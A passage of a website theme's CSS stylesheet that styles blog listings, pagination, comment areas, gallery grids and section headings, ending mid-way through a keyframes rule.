.blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span {
  color: #cea35f;
}
.blog-type-3 .blog_post_desc > p {
  max-height: 135px;
  overflow: hidden;
  margin-bottom: 17px;
}
.blog-type-4 .blog-list {
  margin-bottom: 27px;
}
.blog-type-4 .blog-list .blog-img img {
  width: 100%;
}
.blog-type-4 .blog-list .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-type-4 .blog-list .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc {
  padding-top: 10px;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc p {
  margin-bottom: 12px;
}
.blog-type-4 .owl-dots {
  display: none !important;
}
.blog-type-4 .owl-nav {
  background: #f0f0f0 none repeat scroll 0 0;
  height: 60px;
}
.blog-type-4 .owl-nav .owl-prev {
  color: #8b8a8a;
  display: inline-block;
  float: left;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-left: 20px;
  padding-top: 21px;
  text-transform: uppercase;
  vertical-align: middle;
}
.blog-type-4 .owl-nav .owl-next {
  color: #8b8a8a;
  display: inline-block;
  float: right;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-right: 20px;
  padding-top: 21px;
  text-transform: uppercase;
}
.blog-type-5 {
  max-width: 944px;
  margin: 0 auto;
}
.blog-type-5 .blog-full:last-child {
  margin-bottom: 33px;
}
.blog-type-5 .blog-full .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 3px;
}
.blog-type-5 .blog-full .blog-item .blog-info {
  padding: 12px 0;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a:hover i {
  vertical-align: baseline;
}
.blog-type-5 .blog-full .blog-item .blog-info .info i {
  font-size: 12px;
  width: 15px;
}
.blog-type-5 .blog-full .blog-item .blog_post_desc p {
  margin-bottom: 21px;
}
.blog-type-5 .owl-dots {
  border-top: 1px solid #f0f0f0;
  padding-top: 18px;
}
.blog-list .blog-item .blog-date {
  top: 20px;
}
.blog-list .blog-item .post-name > a {
  font-size: 18px;
}
.post-name .sticky_post {
  padding: 5px 11px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  font-size: 12px;
  margin-left: 10px;
  vertical-align: bottom;
}
.blog-date.pos_relative {
  position: relative;
  top: 0 !important;
  left: 0 !important;
  padding-top: 2px;
}
.blog-date.pos_relative + .post-name {
  padding-left: 20px;
  display: table-cell;
  vertical-align: bottom;
}
.blog-date.pos_relative + .post-name > a {
  line-height: 23px;
}
.blog-date.pos_relative > a {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
}
.blog-full .blog-item .blog-post-info {
  background: #fff none repeat scroll 0 0;
  margin: 0px auto 0;
  padding-left: 26px;
  padding-right: 26px;
  padding-top: 43px;
  position: relative;
  text-align: center;
  width: 750px;
}
.blog-full .blog-item .blog-img + .blog-post-info {
  margin-top: -80px;
}
.blog-full .blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-full .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 25px;
}
.blog-full .blog-item .post-name > a {
  font-size: 18px;
  margin-bottom: 6px;
}
.blog-full .blog-item .blog-info {
  padding: 13px 0;
}
.blog-full .blog-date {
  display: none;
}
.load-more.blog-more {
  text-align: center;
}
.blog-masonry {
  margin-bottom: 0;
}
.blog-masonry .blog-item:hover .post-name > a {
  color: #000;
}
.blog-masonry .blog-item .blog-date {
  left: 0;
  top: 0;
}
.blog-masonry .blog-item .blog-date:before {
  content: none;
}
.blog-masonry .blog-item .blog-post-info {
  border: 1px solid #e1e1e1;
  padding: 20px 30px 24px;
}
.blog-masonry .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-masonry .blog-item .post-name > a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-info {
  border-top: medium none;
  padding-top: 10px;
  padding-bottom: 5px;
}
.blog-masonry .blog-item .blog-info .info {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
}
.blog-masonry .blog-item .blog-info .info i {
  display: none;
}
.blog-masonry .blog-item .blog-info .info a {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-masonry .blog-item .blog_post_desc {
  padding-top: 0;
}
.blog-masonry .blog-item .blog_post_desc p {
  max-height: 95px;
  margin-bottom: 0;
  overflow: hidden;
}
.load-more.blog-load {
  padding: 60px 0 0;
  text-align: center;
}
.load-more.blog-load > a.btn {
  background: #f0f0f0 none repeat scroll 0 0;
  color: #8b8a8a;
  font-size: 12px;
  max-width: 100%;
  padding: 18px 20px;
  width: 100%;
}
.load-more.blog-load > a.btn:hover {
  background: #cea35f;
  color: #fff;
}
.page-numbers > li {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 36px;
  line-height: 35px;
  margin-right: 9px;
  text-align: center;
  width: 36px;
}
.page-numbers > li:hover {
  border: 1px solid #cea35f;
}
.page-numbers > li:hover a, .page-numbers > li:hover .current {
  color: #cea35f;
}
.page-numbers > li span, .page-numbers > li a {
  display: block;
}
.page-numbers .current {
  color: #cea35f;
  position: relative;
}
.page-numbers .current::before {
  border: 1px solid #cea35f;
  content: "";
  height: 36px;
  left: -1px;
  position: absolute;
  top: -1px;
  width: 36px;
}
.paginationtype-2 {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px 20px 15px;
  margin-bottom: 0;
}
.paginationtype-2 .pagination_button_prev {
  float: right;
}
.paginationtype-2 li {
  display: inline-block;
}
.paginationtype-2 li a {
  color: #8b8a8a;
  font-size: 12px;
  text-transform: uppercase;
  font-family: Montserrat;
  position: relative;
  line-height: 100%;
}
.paginationtype-2 li a:hover {
  color: #cea35f;
}
.paginationtype-2 li a:before {
  position: absolute;
  content: "\f104";
  font-size: 12px;
  font-family: FontAwesome;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.paginationtype-2 li.pagination_button_next a {
  padding-left: 10px;
}
.paginationtype-2 li.pagination_button_prev a {
  padding-right: 10px;
}
.paginationtype-2 li.pagination_button_prev a:before {
  content: "\f105";
  left: auto;
  right: 0;
}
.single-post .blog-content {
  margin-bottom: 22px;
}
.single-post .blog-content .post-name > h3 {
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
}
.single-post .blog-content .blog-item .blog-post-info {
  padding-top: 42px;
}
.single-post .blog-content .blog-item .blog-post-info .blog-info {
  border-bottom: 1px solid #ededed;
}
.single-post .blog-content .blog-item .blog_post_desc {
  padding-top: 26px;
}
.single-post .blog-content .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 23px;
}
.single-2 {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 810px;
  padding: 30px 30px 0;
}
.single-2 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.single-2 .blog-content .post-name > h3 {
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
  text-align: center;
}
.single-3 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.addthis_sharing_toolbox {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 19px 0 15px;
}
.addthis_sharing_toolbox ul {
  margin-bottom: 0;
}
.addthis_sharing_toolbox .small-text {
  display: inline-block;
  color: #1b242b;
  margin-bottom: 0;
}
.addthis_sharing_toolbox .f-social {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li a {
  font-size: 14.4px;
  color: #c0c0c0;
  padding: 0 15px;
}
.addthis_sharing_toolbox .f-social li a:hover {
  color: #cea35f;
}
#icon-like {
  margin-right: 4px;
}
.post-comments {
  margin-top: 46px;
}
.comments-area .number-comments {
  font-size: 18px;
}
.commentlist {
  margin-top: 30px;
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
.commentlist li {
  margin-left: 37px;
  margin-bottom: 60px;
  margin-top: 28px;
}
.commentlist li:last-child {
  margin-bottom: 0;
  padding-bottom: 0 !important;
}
.commentlist li ul {
  margin-top: 18px;
  overflow: hidden;
  padding-left: 35px;
}
.commentlist li ul li {
  margin-right: 0;
  clear: both;
  margin-bottom: 0;
}
.commentlist li ul li .comment-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.commentlist li ul li.comment {
  padding-bottom: 28px;
}
.commentlist .comment-author {
  height: 100px;
  left: -35px;
  position: absolute;
  top: -28px;
  width: 100px;
}
.commentlist .comment-author img {
  width: 100%;
}
.commentlist .comment-body {
  padding-left: 87px;
  padding-top: 23px;
  padding-right: 10px;
  position: relative;
  border: 1px solid #ebebeb;
}
.commentlist .profile-name {
  border-right: 1px solid #c0c0c0;
  color: #424242;
  display: inline-block;
  font-weight: bold;
  line-height: 100%;
  line-height: 18px;
  margin-right: 20px;
  padding-right: 20px;
  line-height: 100%;
  text-transform: capitalize;
  vertical-align: middle;
}
.commentlist .date-cmt {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
}
.commentlist .comment-content {
  margin-top: 20px;
}
.commentlist .comment-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
  min-height: 45px;
}
.commentlist .comment-respond {
  padding: 0 30px;
  margin-bottom: 30px;
}
.navigation.comment-navigation {
  padding-top: 30px;
}
.profile-bottom {
  position: relative;
}
.profile-bottom .links-info {
  bottom: 10px;
  display: inline-block;
  left: -60px;
  position: absolute;
}
.comment-reply-title {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 40px;
  padding-bottom: 28px;
  padding-top: 30px;
  position: relative;
  text-transform: uppercase;
}
.comment-reply-title::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.comment-reply-title small {
  float: right;
  margin-top: 5px;
}
.comment-respond {
  overflow: hidden;
  margin-top: 20px;
}
.comment-respond .comment-form-comment label {
  display: none;
}
.form-row {
  margin-bottom: 24px;
}
.form-row input, .form-row .placeholder, .form-row textarea {
  background: none;
  border-bottom: 1px solid #ccc;
  color: #828282;
  width: 100%;
  line-height: normal;
  padding: 10px 0;
}
.form-row input.error, .form-row .placeholder.error, .form-row textarea.error {
  border-bottom: 1px solid #f00;
}
.form-row textarea {
  min-height: 171px;
}
.form-row .comment-form-subject {
  padding-top: 5px;
}
.form-row label.error {
  display: none !important;
  color: #f00;
  font-weight: 400;
}
.comment-form-subject.form-row {
  padding-top: 3px;
}
p.form-submit {
  margin: 0;
}
.comment-submit .btn {
  font-size: 12px;
  font-weight: 400;
  margin-top: -3px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.instagram-bottom .col-7 {
  padding-top: 60px;
  margin-bottom: 10px;
}
.col-7, .col-7 .instagram-container, .col-7 .footer-gallery {
  overflow: hidden;
  margin: 0;
}
.single-post.single-1 {
  padding-bottom: 60px;
}
.border-category {
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
}
.border-category .wpb_content_element {
  margin: 0;
}
.category-blog ul {
  padding: 0;
  list-style: none;
  overflow: hidden;
  text-align: center;
}
.category-blog ul li {
  display: inline-block;
}
.category-blog ul li a {
  text-transform: uppercase;
  color: #0b0b0b;
  font-family: Montserrat;
  font-weight: 700;
  display: block;
  padding: 13px 30px;
}
.category-blog ul li a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-date, .blog-type-4 .blog-item .blog-date {
  background: #00a9cf none repeat scroll 0 0;
}
.widgettitle::before {
  background: #00a9cf none repeat scroll 0 0;
}
.single-post .popup_holder {
  display: none;
}
.tabs_sort .isotope.has_space .item.masonry-cat {
  padding: 0 15px;
  margin-bottom: 30px;
}
.load-more.blog-load.masonry-load {
  padding: 30px 0 0;
}
.insta-slidebar .instagram-gallery li {
  width: 33.3333%;
}
.single-1 .blog-img img {
  width: 100%;
}
.blog-type-2 .blog_post_desc > p {
  font-family: Open Sans;
}
/*===================================
 3.3 Gallery
 ===================================*/
.button-group button {
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  text-transform: uppercase;
  font-weight: normal;
  font-family: Montserrat;
}
.button-group button:hover, .button-group button.is-checked {
  color: #cea35f;
}
.button-group button span {
  color: #cea35f;
  padding: 0 23px 0 7px;
  font-family: Montserrat;
}
.button-group button[data-filter=".gallery"] {
  display: none;
}
.gallery-grid .button-group {
  margin-top: 37px;
}
.gallery-grid .button-group .button span {
  color: #828282;
}
.archive #filters {
  margin-top: -9px;
}
.hide-loadmore {
  display: none;
}
.load-more > a.btn {
  font-size: 12px;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  padding: 8px 20px;
  background: #cea35f;
  width: 100%;
  max-width: 360px;
}
.load-more > a.btn.btn-default {
  background: #e8e8e8;
  color: #cea35f;
}
.load-more > a.btn.btn-default:hover {
  color: #fff;
}
.load-more.text-center {
  overflow: hidden;
  padding: 50px 15px 0;
}
.col-md-6 > #options > .button-group {
  padding-top: 37px;
  text-align: right;
}
.home_portfolio_cus .tabs_sort .isotope.no_space {
  margin-top: 44px !important;
}
.single-gallery .gallery_right .franco-heading {
  margin-top: -7px;
}
.header-v6 .header-bottom {
  border-bottom: none;
}
.tabs_sort .isotope {
  margin-top: 43px;
}
.tabs_sort .isotope figure .gallery_zoom_effect {
  position: relative;
  overflow: hidden;
}
.tabs_sort .isotope figure .gallery_zoom_effect .img_onhover {
  -webkit-transition: all 1.2s ease-in-out;
  -moz-transition: all 1.2s ease-in-out;
  -ms-transition: all 1.2s ease-in-out;
  -o-transition: all 1.2s ease-in-out;
  transition: all 1.2s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  display: block;
  width: 100%;
}
.tabs_sort .isotope figure:hover .img_onhover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.tabs_sort .isotope.gallery-style1.has_space {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style1.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style1 .item img {
  -webkit-filter: grayscale(100%);
  /* Chrome, Safari, Opera */
  filter: grayscale(100%);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope.gallery-style1 .item figure:hover img {
  -webkit-filter: none;
  /* Chrome, Safari, Opera */
  filter: none;
}
.tabs_sort .isotope.gallery-style2 {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style2 .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption {
  top: 0;
  background: none;
  left: 0;
  text-align: center;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.8;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block {
  position: absolute;
  right: 20px;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  margin: 10px 0 0 0;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc {
  color: #fff;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc a:hover {
  color: #cea35f;
}
.tabs_sort .isotope.gallery-style2 figure:hover .img_onhover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.tabs_sort .isotope.gallery-style3 {
  margin-top: -7px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style3 .item {
  padding: 50px 15px 0px 15px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption {
  position: relative;
  opacity: 1;
  background: none;
  padding-bottom: 0px;
  padding-left: 0;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .caption_block {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  margin-top: -1px;
  margin-bottom: -7px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4 {
  margin-top: 0;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption {
  opacity: 1;
  margin: 0;
  background: none;
  padding: 23px 29px 28px;
  z-index: 3;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block {
  top: 7px;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block h4 {
  color: #fff;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block a {
  color: #6a6a6a;
  font-family: "Open Sans", Arial;
}
.tabs_sort .isotope.gallery-style4 figure:before {
  background: -webkit-linear-gradient(transparent, #000);
  background: -o-linear-gradient(transparent, #000);
  background: -moz-linear-gradient(transparent, #000);
  background: linear-gradient(transparent, #000);
  content: "";
  position: absolute;
  width: 100%;
  height: 70%;
  opacity: 0.8;
  bottom: 0;
  z-index: 1;
}
.tabs_sort .isotope.gallery-style4.isotope .item.item_size_4 {
  width: 40%;
}
.tabs_sort .isotope.has_space {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 12px;
}
.tabs_sort .isotope.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.has_space.gallery-style3 {
  margin-top: -7px;
}
.tabs_sort .isotope.has_space.gallery-style3 .item {
  padding: 50px 15px 7px 15px;
}
.tabs_sort .isotope.no_space {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-top: 50px !important;
}
.tabs_sort .isotope.no_space .item {
  padding: 0 !important;
}
.tabs_sort .isotope .item figcaption .caption_block {
  position: relative;
  /* right: 0; */
  left: 0;
  vertical-align: middle;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
}
.tabs_sort .isotope .item figcaption .caption_block h4 {
  font-size: 18px;
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: normal;
  padding-bottom: 3px;
  color: #2a2a2a;
}
.tabs_sort .isotope .item figcaption .caption_block .item_desc {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a:hover {
  color: #cea35f;
}
.tabs_sort .isotope .item figcaption .item_desc {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope .item figure {
  position: relative;
  cursor: pointer;
}
.tabs_sort .isotope .item figure:hover figcaption {
  opacity: 1;
  margin: 0;
}
.tabs_sort .isotope .item figure:hover .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope .item figcaption {
  position: absolute;
  vertical-align: middle;
  margin: 0;
  bottom: 0;
  left: 0;
  padding: 27px 20px 28px;
  right: 0;
  margin: 0;
  background: #fff;
  opacity: 0;
  color: #2a2a2a;
  text-align: left;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.isotope .item {
  width: 25%;
}
.isotope .item img {
  width: 100%;
  height: auto;
}
.space-50 .tabs_sort .isotope {
  margin-top: 33px;
}
.btn-slider {
  background: none !important;
  border: 1px solid #fff !important;
  padding: 5px 32px 6px !important;
  color: #fff !important;
}
.btn-slider:hover {
  background: #cea35f !important;
  border-color: #cea35f !important;
}
.gallery_special_style.isotope .item {
  width: 50%;
  padding: 15px;
}
.gallery_special_style.isotope .item.item_size_full {
  width: 100%;
  padding: 15px;
}
.isotope.col-2 .item {
  width: 50%;
}
.isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.isotope.col-1 .item {
  width: 100%;
}
.isotope.col-3 .item {
  width: 33.33333%;
}
.isotope.col-5 .item {
  width: 20%;
}
.franco-container .gallery .container {
  padding-left: 0;
  padding-right: 0;
  width: auto;
}
.isotope, .isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
.single-gallery .franco-heading p > a {
  color: inherit;
}
.single-gallery .gallery_desciption {
  padding-top: 22px;
  color: #424242;
}
.single-gallery .gallery_desciption p {
  color: inherit;
  line-height: 22px;
}
.single-gallery .gallery_desciption p + p {
  margin-top: 23px;
}
.single-gallery .vertical_list {
  padding-top: 14px;
}
.single-gallery .vertical_list li {
  color: #424242;
  padding: 14px 0 21px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  margin-top: -1px;
}
.single-gallery .vertical_list li a {
  color: #c0c0c0;
  padding: 0px 7px 0 19px;
  vertical-align: middle;
}
.single-gallery .vertical_list li a:hover {
  color: #cea35f;
}
.single-gallery .vertical_list li span {
  color: #c0c0c0;
}
.single-gallery .gallery_paginations {
  margin-top: 18px;
}
.single-gallery .gallery_paginations > ul {
  margin-left: 6px;
  list-style: none;
  padding-left: 0;
}
.single-gallery .gallery_paginations li {
  display: inline-block;
  padding: 0;
  position: relative;
}
.single-gallery .gallery_paginations li a {
  color: #999;
  padding: 10px;
}
.single-gallery .gallery_paginations li a:hover {
  color: #cea35f;
}
.single-gallery .gallery_paginations li.arrow_left {
  padding-top: 4px;
}
.single-gallery .gallery_paginations li.divider {
  text-indent: -9999px;
  position: relative;
}
.single-gallery .gallery_paginations li.divider:after {
  content: '';
  width: 1px;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  height: 58px;
  background: #d1d1d1;
  position: absolute;
  top: -6px;
  left: 3px;
}
.single-gallery .gallery_paginations li.arrow_right {
  padding: 18px 6px 0;
  vertical-align: bottom;
}
.single-gallery .image_list ul {
  margin-bottom: 0;
}
.single-gallery .image_list ul li {
  margin-bottom: 28px;
}
.single-gallery .image_list ul li:last-child {
  margin-bottom: 0;
}
.single-gallery .image_list ul li img {
  width: 100%;
  height: auto;
}
.gallery_related {
  clear: both;
  padding-top: 77px;
}
.gallery_related .franco-heading h4 {
  font-size: 18px;
  letter-spacing: 2px;
}
.gallery_related .franco-heading h4:before {
  bottom: -28px;
}
/*===================================
 3.4 Content
 ===================================*/
.btn {
  border-radius: 4px;
  font-size: 14px;
  padding: 8px 22px;
  position: relative;
  z-index: 10;
  text-transform: uppercase;
  color: #fff;
  border: none;
  font-weight: 700;
  position: relative;
  line-height: 24px;
}
.no-results.not-found header.entry-header {
  margin-bottom: 30px;
}
.profilename-14 .testimonial-content .profile-name {
  font-size: 14px;
}
.ult-item-wrap.slick-slide .product-isotope {
  margin: 0 auto;
}
.ult-item-wrap.slick-slide .product-isotope .item {
  padding-top: 22px;
}
.product-action .added_to_cart {
  display: none;
}
.slick-slider .animated {
  visibility: visible;
}
.testimonial-content .profile-name {
  padding-top: 13px;
}
.testimonial-content .profile-name::before {
  top: -8px;
}
.instagram_style2.instagram-gallery li {
  width: 20%;
}
.instagram_style2.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.5;
}
.instagram_style2.instagram-gallery li a:hover:after, .instagram_style2.instagram-gallery li a:hover:before {
  opacity: 0.8;
}
.instagram_style2.instagram-gallery li a:after {
  /*      display: none;*/
}
.ult-carousel-wrapper .slick-slide {
  outline: none !important;
}
.load-more > a.btn:hover {
  background: #000;
}
.abs_text {
  position: absolute;
  top: 36%;
  left: 110px;
}
.abs_text h3 {
  font-size: 54px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 65px;
}
.abs_text h3 span {
  font-family: Playfair Display;
  text-transform: uppercase;
  font-style: italic;
}
.abs_text p {
  font-family: Montserrat;
  color: #626262;
  margin-top: 3px;
  margin-left: 4px;
  font-size: 18px;
}
.scroll-to-bottom {
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: bold;
  cursor: pointer;
}
.scroll-to-bottom i {
  padding-left: 8px;
}
.scroll-to-bottom:hover {
  animation-name: bounce;
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.heading-icon {
  padding-top: 20px;
}
.about-franco-style3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p, .about-franco-style3 .franco-heading h3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p {
  letter-spacing: 13.5px;
  font-size: 14px;
}
.about-franco-style3 .franco-heading h3 {
  font-size: 48px;
  letter-spacing: 14px;
}
.about-franco-style3 .franco-heading h3:before {
  background: none;
  bottom: -53px;
  content: "";
  height: auto;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: auto;
  content: "\f078\f078\f078\f078\f078";
  font-family: FontAwesome;
  font-size: 12px;
  letter-spacing: -2px;
  background: url('../images/39_homepage_portfolio_3.png') no-repeat center center !important;
  color: transparent;
  min-width: 61px;
}
.about-franco-style3:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  /* z-index: 3; */
  display: block;
  opacity: 0.3;
}
.franco-heading.title-heading-5 h2 {
  font-size: 24px;
  letter-spacing: 2.5px;
}
.franco-heading.title-heading-5 h1:before, .franco-heading.title-heading-5 h2:before, .franco-heading.title-heading-5 h3:before, .franco-heading.title-heading-5 h4:before, .franco-heading.title-heading-5 h5:before, .franco-heading.title-heading-5 h6:before {
  content: none;
}
.bg-top .title-heading-2.bg-title {
  padding-top: 110px;
  padding-bottom: 38px;
}
.title-heading-2.bg-title {
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 0;
  padding-bottom: 36px;
  padding-top: 55px;
}
.title-heading-2.franco-heading h2 {
  font-size: 32px;
  letter-spacing: 8px;
}
.title-heading-2.franco-heading h2:before {
  content: none;
}
.title-heading-2.franco-heading p {
  color: #a1a1a1;
  font-family: Playfair Display;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.main-2 .franco-heading-7.text-left {
  margin-left: -30px;
  margin-top: -60px;
  padding-left: 30px;
}
.franco-heading.franco-heading-7 {
  margin-bottom: 0;
  padding-top: 77px;
  padding-bottom: 35px;
  background-position: center 48px;
}
.franco-heading.franco-heading-7.text-left {
  background-position: left 48px;
  padding-bottom: 35px;
  padding-top: 57px;
}
.franco-heading.franco-heading-7 > p {
  font-family: Roboto Condensed;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 9px;
}
.franco-heading.franco-heading-7 h2, .franco-heading.franco-heading-7 h3, .franco-heading.franco-heading-7 h4, .franco-heading.franco-heading-7 h5, .franco-heading.franco-heading-7 h6, .franco-heading.franco-heading-7 h1 {
  font-size: 36px;
  color: #000;
  letter-spacing: 0;
  font-family: Roboto Condensed;
}
.franco-heading.franco-heading-7 h2:before, .franco-heading.franco-heading-7 h3:before, .franco-heading.franco-heading-7 h4:before, .franco-heading.franco-heading-7 h5:before, .franco-heading.franco-heading-7 h6:before, .franco-heading.franco-heading-7 h1:before {
  content: none;
}
@keyframes bounce {
